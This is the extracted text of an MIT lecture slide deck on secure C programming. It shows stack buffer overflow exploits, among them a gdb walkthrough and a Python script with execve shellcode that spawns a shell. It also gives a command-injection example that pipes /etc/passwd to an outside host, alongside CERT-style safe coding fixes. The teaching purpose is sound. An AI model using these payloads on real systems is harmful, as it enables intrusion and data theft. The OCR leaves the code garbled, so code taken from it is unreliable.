### Secure Programming in C

Lef Ioannidis

MIT EECS

Lef Ioannidis MIT EECS And the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Comm

[How to secure your stack for fun and profit](#page-0-0) 1 and 1 and 1 and 1 and 1 and 1 and 1 and 1 and 1 and 1 and 1 and 1 and 1 and 1 and 1 and 1 and 1 and 1 and 1 and 1 and 1 and 1 and 1 and 1 and 1 and 1 and 1 and 1 and 1 and 1 an

<span id="page-0-0"></span>KID KAR KERKER E 1990

### **Introductions**

### Me

Junior at MIT, course 6.2. Interested in Computer Security, Operating Systems, Distributed Computing and System Administration.

### You

Computer programmers with knowledge in C and Systems, can read assembly, interested in writing secure code.

K ロ ▶ K @ ▶ K 할 ▶ K 할 ▶ → 할 → 9 Q @

### Vulnerability statistics over the years (NIST)



Image is in the public domain. Courtesy of National Institute of Standards and Technology (NIST).

#### Lef Ioannidis MIT EECS And the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Comm

 $2990$ 

 $\Rightarrow$ 

イロメ イ押メ イヨメ イヨメー

### Lecture Roadmap

What we will cover:

Example attacks and exploits. **C**-specific prevention & mitigation.

**System-wide prevention & mitigation.** 

Target: GNU/Linux systems.  $CC: GCC > = 4.4.$ 

Lef Ioannidis MIT EECS And the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Comm

 $\eta$ an 重

イロメ イ何メ イヨメ イヨメート

### $\searrow$  Case study: the notorious buffer overflow

A buffer overflow example.



Image by MIT OpenCourseWare.

イロト イ押 トイヨ トイヨ トー

Lef Ioannidis MIT EECS And the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Comm

[How to secure your stack for fun and profit](#page-0-0)

 $2990$ 

重

### Memory Management: Linux



Courtesy of Gustavo Duarte. Used with permission.

<http://duartes.org/gustavo/blog/>



```
1 #include <string.h >
2
3 #define goodPass "GOODPASS"
4
 _5 int main() \{6
      char passis Good=0;
7 char buf [80];
8
9 printf ("Enter password:\langle n" \rangle;
10 gets (buf);
11
12 if (\text{stromp}(\text{buf},\text{goodPass}) == 0)13 passls Good=1;
14 if (passls Good = 1)
15 printf ("You win! \n\rangle n" );
16 }
```
KED KARD KED KED E VOQO

## Our first exploit

### /bin/bash

```
$ python -c " print 'x' *80 + '\x01' " | ./test1
Enter password:
You win!
$
```
Lef Ioannidis MIT EECS And the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Comm

[How to secure your stack for fun and profit](#page-0-0) 8 and 100 minutes and 100 minutes are set of the secure 8 and 100 minutes are set of the set of the set of the set of the set of the set of the set of the set of the set of the s

K ロ ▶ K @ ▶ K 할 ▶ K 할 ▶ → 할 → 9 Q @

## $\searrow$  Our first exploit



### **Line 10:**  $gets(buf)$ ; "Never use gets()." - GNU Man pages(3), gets()

Lef Ioannidis MIT EECS And the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Comm

[How to secure your stack for fun and profit](#page-0-0) 9

### Secure version of previous code

```
1 #include \ltstring.h >2 #include <stdio.h >
3
4 #define goodPass "GOODPASS"
5 #define STRSIZE 80
6
 \hspace{0.1cm}7 \hspace{0.1cm} int main() \hspace{0.1cm} \{8
      char passis Good=0;
9 char buf [STRSIZE+1];
10
_{11} printf ("Enter password:\n");
12
      f gets (buf, STRSIZE, stdin);
13
14 if (\text{strncmp}(\text{buf},\text{goodPass},\text{STRSIZE})==0)15 passls Good=1;
16 if (passls Good = 1)
17 printf ("You win! \n\rangle n" );
18 }
```
#### Lef Ioannidis MIT EECS And the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Comm

<span id="page-9-0"></span> $\Omega$ 

イロト イ押 トイヨ トイヨ トーヨー

## The stack: Linux



Image by MIT OpenCourseWare.

Dowd, McDonald, Schuh-The art of software security assesment,fig: [5.3](#page-9-0) ロト < ラ × モ > < ミ > < ミ → ニ ラ へへ

Lef Ioannidis MIT EECS And the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Comm

## Stack frames: C

How functions are pushed in the stack:

```
_1 void function(int a, int b, int c) {
\mathfrak{D}char buffer1 [5];
3 \text{ char buffer2} [10];4
5
   }
6 void main() \{7
     function (1, 2, 3);
8 }
```
© Gordon Lyon. All rights reserved. This content is excluded from our Creative Commons license. For more information, see [http://ocw.mit.edu/help/faq-fair-use](http://ocw.mit.edu/help/faq-fair-use/)/.

Aleph One - Smashing the stack for fun and profit

Lef Ioannidis MIT EECS And the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Comm

[How to secure your stack for fun and profit](#page-0-0)

重  $\Omega$ 

 $\mathcal{A} \subseteq \mathcal{P} \rightarrow \mathcal{A} \oplus \mathcal{P} \rightarrow \mathcal{A} \oplus \mathcal{P} \rightarrow \mathcal{A}$ 

# Stack frames: x86 assembly



#### Lef Ioannidis MIT EECS And the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Comm

K ロ → K 御 → K 君 → K 君 → 三君 → の Q Q →

### Stack operations to call function

 $1$  subl  $$12$ ,  $\%$ esp 2 movl  $$3, 8$ (%esp) 3 movl  $$2, 4$ (%esp) 4 movl  $$1, (%esp)$ 5 call function

$$
3 \times \text{sizeof(int)} = 12 \text{ bytes.}
$$

- Note: The arguments are in reverse order because the Linux stack grows down.
- $\blacksquare$  Call will push the IP in the stack.

Lef Ioannidis MIT EECS And the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Comm

KED KARD KED KED E VOQO

### $\searrow$  Stack operations to call function



- **Pushes the base pointer (EBP) in the stack, now it's a saved** frame pointer (SFP).
- **Moves the stack pointer (ESP) in EBP, substituting the** previous address.
- Subtracts space for the local variables from ESP.

K ロ ▶ K @ ▶ K 할 ▶ K 할 ▶ → 할 → 9 Q @



Using buffer overflow to overwrite a return address.



Images by MIT OpenCourseWare.

### Cool exercise: stack4.c

```
_1 int main() {
\mathfrak{D}int cookie:
3 char buf [80] ;
4
 _5 printf("buf: \%08\times cookie: \%08\times\setminusn", \&buf, \&cookie);
6 gets (buf);
7
8 if (cookie = 0 \times 000a0d00)
9 printf ("you win!\n\begin{pmatrix} n' \\ n'' \end{pmatrix};
10
```
© Gera at [Core SECURITY TECHNOLOGIES Community](http://community.coresecurity.com/). All rights reserved. This content is excluded from our Creative Commons license. For more information, see<http://ocw.mit.edu/help/faq-fair-use/>.

"[http://community.corest.com/~gera/InsecureProgramming/](http://community.coresecurity.com/~gera/InsecureProgramming/)"

Lef Ioannidis MIT EECS And the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Comm

[How to secure your stack for fun and profit](#page-0-0)

<span id="page-16-0"></span> $\equiv$   $\cap$   $\alpha$ 

イロメ イ押メ イヨメ イヨメー

### Cool exercise: stack4.c

```
1 \; \; int \; main() \; {
2
       int cookie:
3 char buf [80];
4
5 printf ("buf: \%08x cookie: \%08x\backslash n", &buf, &cookie);
6 gets (buf);
7
8 if ( cookie == 0x000a0d00)9 printf (" you win! \n');
10 }
```
- $\blacksquare$  Still uses gets(), so it is vulnerable to buffer overflow.
- $\Box$  0x000a0d00 == { NULL, new line, carriage return, NULL }
- **IMPOSS** Interest in the 0x000a0d00 to cookie because all these bytes trigger gets() to stop reading characters.
- We need to redirect program flow to pr[int](#page-16-0)f[\("You win](#page-0-0) $\langle n \rangle$  $\langle n \rangle$ ");

Lef Ioannidis MIT EECS And the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Comm

 $\Omega$ 

イロメ イ何メ イヨメ イヨメート



```
1 int main() \{2
       int cookie:
3 char buf [80];
4
5 printf ("buf: \%08x cookie: \%08x\backslash n" &buf, &cookie);
6 gets (buf);
7
8 if (cookie = 0 \times 000a0d00)
9 printf (" you win! \n\rangle n" );
10 }
```
- When a function is called it imediatelly pushes the EIP into the stack (SFP).
- After it is complete a ret instruction pops the stack and moves SFP back to EIP.
- $\blacksquare$  Trick: Overwrite the SFP, while it's in the stack.

**KORK EXTERNS OR A BY A GRA** 

## $\searrow$  Exploiting stack#4.c

### /bin/bash

\$ qdb stack4 (gdb) r Starting program: stack4 buf: bffff58c cookie: bffff5dc aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa... Program received signal SIGSEGV, Segmentation fault. 0x61616161 in ?? () \$

### EIP is overwritten!  $0 \times 61616161 =$  "aaaa"

Lef Ioannidis MIT EECS And the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Comm

[How to secure your stack for fun and profit](#page-0-0) 20  $\sim$  200  $\sim$  200  $\sim$  200  $\sim$  200  $\sim$  200  $\sim$  200  $\sim$  200  $\sim$  200  $\sim$  200  $\sim$  200  $\sim$  200  $\sim$  200  $\sim$  200  $\sim$  200  $\sim$  200  $\sim$  200  $\sim$  200  $\sim$  200  $\sim$  200  $\sim$ 

KED KARD KED KED E VOQO

### $\searrow$  Now let's disassemble main()

1 0 x 0 8 0 4 8 4 2 4 4 5 4 x 1 cm ain + 0 >: push %ebp<br>2 0 x 0 8 0 4 8 4 2 5 <main + 1 >: mov %esp %ebp  $0 \times 08048425$  <main+1>: mov 0x08048427  $\leq$ main+3 $>$ : and \$0xfffffff0.% esp  $0 \times 0804842$ a  $\langle \text{main} + 6 \rangle$ : sub  $$0 \times 70$ ,  $\%$ esp  $0 \times 0804842$ d  $\leq$ main $+9$ : lea  $0 \times 6$ c(% esp), % eax  $0 \times 08048431$  <main+13>: mov %eax,  $0 \times 8$ (%esp)  $0 \times 08048435$  <main+17>: lea  $0 \times 1$ c(%esp),%eax  $0 \times 08048439$  <main+21>: mov %eax,  $0 \times 4$ (%esp) 9 0 $\times$ 0804843d  $\leq$ main $+25>$ : movl \$0 $\times$ 8048530, (% esp)  $0 \times 08048444$  <main+32>: call  $0 \times 8048350$  <printf @ plt >  $0 \times 08048449$  <main+37>: lea  $0 \times 1c$  (%esp), % eax  $0 \times 0804844d$  <main+41>: mov  $\%$ eax, $(\%$ esp)  $0 \times 08048450$  <main+44>: call  $0 \times 8048330$  <gets @ plt >  $0 \times 08048455$  <main+49>: mov  $0 \times 6c$  (%esp), % eax  $0 \times 08048459$  <main+53>: cmp  $$0 \times 0000$ ,  $%$ eax 16 0 x0804845e <main+58>: ine 0 x804846c <main+72> 0x08048460 <main+60>: movl \$0x8048548,(% esp) 0 x08048467 <main+67>: call 0 x8048360 <puts @ plt > 19 0 x 0 8 0 4 8 4 6 c < main + 7 2 >: leave 0 x0804846d <main+73>: r e t

イロト イ押ト イヨト イヨト

#### Lef Ioannidis MIT EECS And the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Comm

 $\Omega$ 

重

## **Registers**

#### /bin/gdb stack4

```
(gdb) b *0x0804846d
(gdb) r
Starting program: stack4
buf: bffff58c cookie: bffff5dc
aaaaaaaaaaaaaaaa
Breakpoint 1, 0x0804846d in main () at stack4.c:13
(gdb) info registers
eax 0xb7fc8ff4 -1208184844
ecx 0xbffff58c -1073744500
edx 0xb7fca334 -1208179916
ebx 0xb7fc8ff4 -1208184844
esp 0xbffff5ec 0xbffff5ec
ebp 0xbffff668 0xbffff668
esi 0x0 0
edi 0x0 0
eip 0x804846d 0x804846d <main+73>
```
#### Lef Ioannidis MIT EECS And the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Comm

**KORK EXTERNS OR A BY A GRA** 

## We have everything we need

buf: bffff58c

esp: 0xbffff5ec 0xbffff5ec

- 1  $0 \times 08048459$  <main+53>: cmp \$0xa0d00 %eax
- 2  $0 \times 0804845e$  <main+58>: ine  $0 \times 804846c$  <main+72>
- 3  $0 \times 08048460$  <main+60>: movl  $0 \times 8048548$ ,  $\%$  esp)
- 4  $0 \times 08048467$  <main+67>: call  $0 \times 8048360$  <puts @ plt >

- 0xbffff5ec  $-$  0xbffff58c  $=$  0x00000060  $=$  96 bytes we need to overflow.
- **Jump to: 0x08048460**
- **■** Linux  $\rightarrow$  Reverse stack  $\rightarrow \x00\x84\x04\x08$

Lef Ioannidis MIT EECS And the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Comm

KED KARD KED KED E VOQO

### Payload: Control Flow Redirection

#### \$ python -c ''print 'a' \* 96 + '\x60\x84\x04\x08' '' | ./test1 buf: bffff58c cookie: bffff5dc you win! Segmentation fault \$ /bin/bash

Lef Ioannidis MIT EECS And the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Comm

[How to secure your stack for fun and profit](#page-0-0) 24 and 200 minutes of the security of the secure 24 and 24

### **Rayload: Getting shell**

### exploit.py

```
#!/usr/bin/env python
```

```
shelcode = \{'xeb\xi1f\xi0e\xi89\xi76\xi08\xi31\xc0\xi88\xi46\}x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\
    x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh'
```
print shellcode +  $'\x90' * 51 + '\x5c\xb3\x04\x08'$ 

#### /bin/bash -> Got shell!

\$ python exploit.py | ./stack4 buf: bffff58c cookie: bffff5dc \$

#### Lef Ioannidis MIT EECS And the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Comm

[How to secure your stack for fun and profit](#page-0-0) 25

KED KARD KED KED E VOQO



### - Off-by-one exploits

Common programming mistake when computing array boundaries. In little endian architectures this can result in overwriting the least significant byte.

Apache off-by-one bug 2007, sudo off-by-one bug 2008 etc.

K ロ ▶ K @ ▶ K 할 ▶ K 할 ▶ → 할 → 9 Q @



### - Return-to-libc

Similar in principal to a buffer overflow but instead of executing arbitrary shellcode you call functions from libc.so.

Works when a noexec stack is enforced.

Lef Ioannidis MIT EECS And the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Comm

[How to secure your stack for fun and profit](#page-0-0) 27 and 27 and 27 and 27 and 27 and 27 and 27 and 27 and 27 and 27 and 27 and 27 and 27 and 27 and 27 and 27 and 27 and 27 and 27 and 27 and 27 and 27 and 27 and 27 and 27 and 27

KED KARD KED KED E VOQO



### - Heap Overflow

Taking advantage of libc bugs to take over dynamicaly allocated memory, or even the memory allocator itself. Many 0-day exploits nowdays are heap overflows.

He who controls the allocator, controls the system! - Anonymous

 $\Omega$ 

イロト イ押 トイヨ トイヨ トーヨ



- The Phrack magazine. (<http://www.phrack.org>)
- The Defcon Conference. (<http://www.defcon.org>) LL CTF, MIT SEC seminars.

Next: C-specific prevention & mitigation

Lef Ioannidis MIT EECS And the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Comm

[How to secure your stack for fun and profit](#page-0-0) 29

KED KARD KED KED E VOOR

## Secure your code: CERT secure coding standards

Logo for [CERT Software Engineering Institute, Carnegie Mellon](https://www.cert.org/) removed due to copyright restrictions.

- Standards for C,  $C_{++}$  and Java (some still under development).
- **Managed string library.**
- Real world examples of insecure code.

Lef Ioannidis MIT EECS And the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Comm

KED KARD KED KED E VOOR

## Learning by the coutner-example of others

Bad code examples will help you learn how to write secure code and prevent:

- Security Holes
- **Undefined beheaviour**
- **Obscurity**
- **Errors**

Lef Ioannidis MIT EECS And the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Comm

KED KARD KED KED E VOQO

## $\bigcup$  String null termination errors#1

```
1 i n t main ( i n t a r gc , c h a r ∗ a r g v [ ] )
{
2
        char cm d line [4096];
3 cm d line [0] = \sqrt[1]{0}';
4
 \begin{array}{cc} 5 \end{array} for (int i =1;\; i < argc; +\!\!+\!\!i) {
6
              \text{strcat}(\text{cmdline}, \text{argv}[\text{i}]);
7 strcat (cmdline, \binom{n-n}{n};
8
9
        }
      /∗ . . . ∗/
10 return 0 :
11 }
```
#### Lef Ioannidis MIT EECS And the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Comm

[How to secure your stack for fun and profit](#page-0-0) 32  $\sim$  32

K ロ > K 何 > K 君 > K 君 > 「君」 の Q Q



```
_1 \, int main(int argc, char \astargv[]) {
         size_t bufsize = 0;
 2
 3 size_t buflen = 0:
 4 char* cmdline = NULL;
  \begin{array}{cc} 5 \end{array} for (int i =1; i < argc; \text{++i)} {
            const size_t len = strlen (argv[i]);
 6
  7 i f ( b u f s i z e − b u f l e n <= l e n )
{
               bufsize = (bufsize + len) * 2;
 8
 9 cm d line = reall oc ( cm d line, buf size );
 _{10} if (NULL = cm d line)
11 return 1; /* realloc failure */}
12
           memcpy ( cm d line + buflen, argy [i], len );
13
14 buflen += len :
15 cm d line \lceil \mathbf{b} \mathbf{u} \mathbf{f} \rceil \mathbf{e} \mathbf{n} + \mathbf{e} \rceil = \rceil \rceil \rceil;
         }
16
         cm d line [ buflen ] = ' \n\setminus 0';
17
18 /∗ . . . ∗/
19 free (cmdline);
20 return 0;
                                                                   KED KARD KED KED E VOOR
\frac{21}{21} }
Lef Ioannidis MIT EECS And the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Comm
```
 $\bigcup$  String null termination errors#2

```
1 char buf [BUFSIZ];
2
\, \, if (gets(buf) \,=\, NULL) {
4
   /* Handle Error */5 }
```
Lef Ioannidis MIT EECS And the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Comm

[How to secure your stack for fun and profit](#page-0-0) 34  $\sim$  34  $\sim$  34  $\sim$  35  $\sim$  36  $\sim$  36  $\sim$  36  $\sim$  36  $\sim$  36  $\sim$  36  $\sim$  36  $\sim$  36  $\sim$  36  $\sim$  36  $\sim$  36  $\sim$  36  $\sim$  36  $\sim$  36  $\sim$  36  $\sim$  36  $\sim$  36  $\sim$  36  $\sim$  36



```
1 char buf [BUFFERSIZE];
 2 int ch:
 3 char ∗p;
 4
 \begin{bmatrix} 5 & \text{if} \end{bmatrix} \begin{bmatrix} \text{fgets} \end{bmatrix} \begin{bmatrix} \text{buf} \end{bmatrix}, \begin{bmatrix} \text{stdim} \end{bmatrix} \begin{bmatrix} \text{fgets} \end{bmatrix}\frac{1}{2} fgets succeeds, scan for newline character */
 6
 \gamma p = strchr(buf, '\n');
        if (p)8
 9 *{\sf p} = ' \backslash 0';
         else {
10
        \frac{1}{2} newline not found, flush stdin to end of line */
11
12 while (((ch = getchar()) \equiv ' \n \sqrt{n'})13 && ! feof (stdin)
14 & & ! ferror (stdin)
15 );
        }
16
17
     }
18
     else {
     \frac{1}{2} fgets failed, handle error */
19
20 }
                                                                  KED KARD KED KED E VOQO
```


```
1 char *string_data;
2 char a [16];
3 / * ... * /4 strncpy (a, string_data, sizeof(a));
```
[How to secure your stack for fun and profit](#page-0-0) 36  $\frac{1}{36}$  36  $\frac{1}{36}$  36  $\frac{1}{36}$  36  $\frac{1}{36}$  36  $\frac{1}{36}$  36

K ロ ▶ K @ ▶ K 할 ▶ K 할 ▶ → 할 → 9 Q Q\*



```
1 char * string data = NULL;
2 char a [16];
3
4 /∗ . . . ∗/
5
 6 if (string_data == NULL) {
7
   /* Handle null pointer error */
8
9
   }
    else if (strlen(string_data) >= sizeof(a)) {
10
    \frac{1}{2} H andle overlong string error */
11
12
   }
    else {
13
     stropy(a, string_data);14 }
```
<span id="page-36-0"></span>**KOD KAD KED KED E VOQO** 

### **Passing strings to complex subsystems**

- 1 sprintf (buffer, "/bin/mail %s  $\langle$  /tmp/email", addr);
- $2$  system (buffer);

© O'Reilly Media. All rights reserved. This content is excluded from our Creative Commons license. For more information, see<http://ocw.mit.edu/help/faq-fair-use/>.

<span id="page-37-0"></span>Viega, John, & Messier, Matt. Secure Programming Cookbook for C [and](#page-36-0) [C++: Recipes for Cryptography,](#page-0-0)<br>Intication. Networking. Input Validation & More. Authentication, Networking, Input Validation & More.  $\Omega$ 

Lef Ioannidis MIT EECS And the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Comm

[How to secure your stack for fun and profit](#page-0-0)

### **Passing strings to complex subsystems**

- 1 sprintf (buffer, "/bin/mail %s  $\langle$  /tmp/email", addr);
- $2$  system (buffer);

### What if: bogus@addr.com; cat /etc/passwd |mail somebadguy.net

© O'Reilly Media. All rights reserved. This content is excluded from our Creative Commons license. For more information, see <http://ocw.mit.edu/help/faq-fair-use/>.

Viega, John, & Messier, Matt. Secure Programming Cookbook for C [and](#page-37-0) [C++: Recipes for Cryptography,](#page-0-0) Authentication, Networking, Input Validation & More.  $A \equiv 1 + \sqrt{10} \times 10^6 \times 10^6 \times 10$  $\Omega$ 

Lef Ioannidis MIT EECS And the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Comm

[How to secure your stack for fun and profit](#page-0-0)

## Compliant solution: Whitelisting

```
1 static char ok_chars [] = "abcdefghijklmnopqrstuvwxyz"2 "ABCDEFGHIJKLMNOPORSTUVWXYZ"
3 " 1234567890 = 0" ;
4 char user_data \begin{bmatrix} \end{bmatrix} = "Bad char 1: { Bad char 2: {";
5 char * cp = user-data: /* cursor into string */
6 const char * end = user_data + strlen (user_data);
\tau for (cp \neq strspn(cp, ok_chars);
8 \qquad \qquad \text{CD} \qquad \text{l} = \text{end}:
9 cp + strspn(cp, ok_chars)) {
10
    * cp = ' \lceil ;
11 }
```
Based on the tcp wrappers package written by Wietse Venema

Lef Ioannidis MIT EECS And the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Comm



Can you find all the off-by-one errors?

```
_1 \, int main(int argc, char\ast argv[]) {
 2
          char source [10];
3 \text{ strcpy (source}, \text{ "0123456789" )};4 char *dest = (char *) malloc (strlen (source));
 \begin{array}{ll} 5 \quad & {\sf for}\; \; (\;{\sf int}\; \; {\sf i} =1; \; \; {\sf i}\; \Longleftrightarrow \; 11; \; \; {\sf i} + {\sf i} )\; \{ \end{array}6
             dest[i] = source[i];7
8
            }
          \texttt{dest} \, [\, \texttt{i} \,] \; = \; \texttt{'} \, \backslash \texttt{0'} ;
Qprintf ("dest = %s", dest);
10 }
```
© Carnegie Mellon University. All rights reserved. This content is excluded from our Creative Commons license. For more information, see <http://ocw.mit.edu/help/faq-fair-use/>.

Robert Seacord, CERT: Safer strings in C

Lef Ioannidis MIT EECS And the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Comm

[How to secure your stack for fun and profit](#page-0-0)

KED KARD KED KED E VOOR

## $\bullet$  Integer overflow errors $\#1$ : Addition

```
1 unsigned int ui1, ui2, usum;
2
3 /∗ Initialize ui1 and ui2 */
4
5 usum = ui1 + ui2;
```
Lef Ioannidis MIT EECS And the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Comm

[How to secure your stack for fun and profit](#page-0-0) 42 AM and 200 AM and 200 AM and 200 AM and 200 AM and 200 AM 42



```
1 unsigned int ui1, ui2, usum;
2
 3 /∗ Initialize ui1 and ui2 ∗/
4
 5 if (UINT<sub>-</sub>MAX — ui1 < ui2) {
6
    \frac{1}{*} handle error condition */
7
8
   }
    else {
9
      usum = ui1 + ui2;10 }
```
[How to secure your stack for fun and profit](#page-0-0) 43

## Integer overfloat errors#2: Subtraction

```
1 signed int si1, si2, result;
2
3 / * Initialize sil and si2 */4
5 result = si1 - si2;
```
Lef Ioannidis MIT EECS And the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Community of the Comm

[How to secure your stack for fun and profit](#page-0-0) 44



```
1 signed int si1, si2, result;
